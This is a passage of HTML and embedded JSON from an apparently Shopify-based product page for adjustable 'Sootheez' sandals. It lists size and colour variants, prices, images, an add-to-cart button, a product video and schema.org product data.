8-9","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ KHAKI","public_title":"W 8-9 \/ KHAKI","options":["W 8-9","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127359","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214675555,"title":"W 8-9 \/ BLACK","option1":"W 8-9","option2":"BLACK","option3":null,"sku":"FZ2200665black39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ BLACK","public_title":"W 8-9 \/ BLACK","options":["W 8-9","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127366","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214708323,"title":"W 8-9 \/ ORANGE","option1":"W 8-9","option2":"ORANGE","option3":null,"sku":"FZ2200665orange39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ ORANGE","public_title":"W 8-9 \/ ORANGE","options":["W 8-9","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127373","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214773859,"title":"W 8-9 \/ PINK","option1":"W 8-9","option2":"PINK","option3":null,"sku":"FZ2200665pink39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ PINK","public_title":"W 8-9 \/ PINK","options":["W 8-9","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127380","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215068771,"title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","options":["W 9.5-10.5 | M 8.5-9.5","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127397","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215101539,"title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"BLACK","option3":null,"sku":"FZ2200665black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ BLACK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","options":["W 9.5-10.5 | M 8.5-9.5","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127403","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215134307,"title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"ORANGE","option3":null,"sku":"FZ2200665orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","options":["W 9.5-10.5 | M 8.5-9.5","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127410","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215199843,"title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"PINK","option3":null,"sku":"FZ2200665pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ PINK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","options":["W 9.5-10.5 | M 8.5-9.5","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127427","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258379875,"title":"W 11-12 | M 10-11 \/ KHAKI","option1":"W 11-12 | M 10-11","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ KHAKI","public_title":"W 11-12 | M 10-11 \/ KHAKI","options":["W 11-12 | M 10-11","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127434","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258412643,"title":"W 11-12 | M 10-11 \/ BLACK","option1":"W 11-12 | M 10-11","option2":"BLACK","option3":null,"sku":"FZ2200665black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ BLACK","public_title":"W 11-12 | M 10-11 \/ BLACK","options":["W 11-12 | M 10-11","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127441","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258445411,"title":"W 11-12 | M 10-11 \/ ORANGE","option1":"W 11-12 | M 10-11","option2":"ORANGE","option3":null,"sku":"FZ2200665orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ ORANGE","public_title":"W 11-12 | M 10-11 \/ ORANGE","options":["W 11-12 | M 10-11","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127458","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258478179,"title":"W 11-12 | M 10-11 \/ PINK","option1":"W 11-12 | M 10-11","option2":"PINK","option3":null,"sku":"FZ2200665pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ PINK","public_title":"W 11-12 | M 10-11 \/ PINK","options":["W 11-12 | M 10-11","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127465","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--17929911369827__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--17929911369827__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled always-display"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  travel
</span>

<span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  undo
</span>

<span class="h4">Easy Returns</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  support_agent
</span>

<span class="h4">24/7 Support</span>
    </li></ul>



<div
  class="product-info__image-block always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 125.0%"
    >
      

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//sootheez.com/cdn/shop/files/preview_images/43e57ec368584dd8948769fddb548205.thumbnail.0000000000.jpg?v=1702964432"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//sootheez.com/cdn/shop/videos/c/vp/43e57ec368584dd8948769fddb548205/43e57ec368584dd8948769fddb548205.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//sootheez.com/cdn/shop/videos/c/vp/43e57ec368584dd8948769fddb548205/43e57ec368584dd8948769fddb548205.HD-1080p-7.2Mbps-22140979.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center" style='visibility: hidden;'>
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

    </div>
  
</div>




          <a href="/products/adjustable-sootheez-sandals" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17929911369827__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17929911369827__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=550 550w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=1100 1100w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792 1235w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22327779557475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=550 550w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=1100 1100w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826 1235w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22327779786851"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&width=550 550w,//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&width=1100 1100w,//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989 1235w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22327780343907"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&width=550 550w,//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&width=1100 1100w,//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294 1268w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22327785521251"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&width=550 550w,//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401 695w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22327800299619"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&width=550 550w,//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401 695w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="887"
    data-media-id="22327800365155"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&width=550 550w,//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402 681w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1123"
    data-media-id="22327800397923"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&width=550 550w,//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401 674w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1135"
    data-media-id="22327800430691"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&width=550 550w,//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401 695w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="885"
    data-media-id="22327800463459"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&width=550 550w,//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402 707w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1082"
    data-media-id="22327800496227"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&width=550 550w,//sootheez.com/cdn/shop/products/front.jpg?v=1681237401 632w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1210"
    data-media-id="22327800528995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&width=550 550w,//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402 695w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&width=1445"
    alt="Premium Adjustable Sootheez Sandals"
    loading="lazy"
    width="1100"
    height="1028"
    data-media-id="22327800561763"
  ></div>
  </div>
</product-modal>


  
<script src="//sootheez.com/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431763658999" defer="defer"></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/media-gallery.js?v=116888628631191181381763658999" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17929911369827__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17929911369827__main"]') ||
        document.querySelector('variant-selects[data-section="template--17929911369827__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17929911369827__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17929911369827__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Premium Adjustable Sootheez Sandals",
      "url": "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals",
      "image": [
          "https:\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792\u0026width=1920"
        ],
      "description": "Sootheez Sandals are extremely comfy, like walking on ☁️clouds\nDesigned with your feet in mind. Soft as a pillow \u0026amp; sturdy as needed and have good resilience. Whether wearing Sootheez inside the home or outside, rely on all-day comfort no matter where your feet take you.\n🎁Great Gift Choice: Sootheez can be a wonderful gift for all beloved friends, family, or any occasion, such as a Birthday gift, Christmas gift, Mother’s Day gift, Valentine’s gift, etc",
      "sku": "FZ2200665khaki35\/36-1pair",
      "brand": {
        "@type": "Brand",
        "name": "Sootheez"
      },
      "offers": [{
            "@type" : "Offer","sku": "FZ2200665khaki35\/36-1pair","gtin12": 742761127274,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214249571"
          },
{
            "@type" : "Offer","sku": "FZ2200665black35\/36-1pair","gtin12": 742761127281,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214282339"
          },
{
            "@type" : "Offer","sku": "FZ2200665orange35\/36-1pair","gtin12": 742761127298,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214315107"
          },
{
            "@type" : "Offer","sku": "FZ2200665pink35\/36-1pair","gtin12": 742761127304,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214380643"
          },
{
            "@type" : "Offer","sku": "FZ2200665khaki37\/38-1pair","gtin12": 742761127311,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/adjustable-sootheez-sandals?variant=39752214446179"
          },
{
            "@type" : "Offer","sku": "FZ2200665black37\/38-1pair","gtin12": 742761127328,"availability" : "http://schema.org/InStock",
            "price" : 49.98,
            "priceCurrency" : "USD",
